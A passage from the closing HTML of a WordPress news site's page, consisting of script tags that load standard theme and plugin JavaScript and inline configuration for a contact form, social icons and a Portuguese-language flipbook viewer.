var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"c6966047d3"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"d54c6dc82c","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
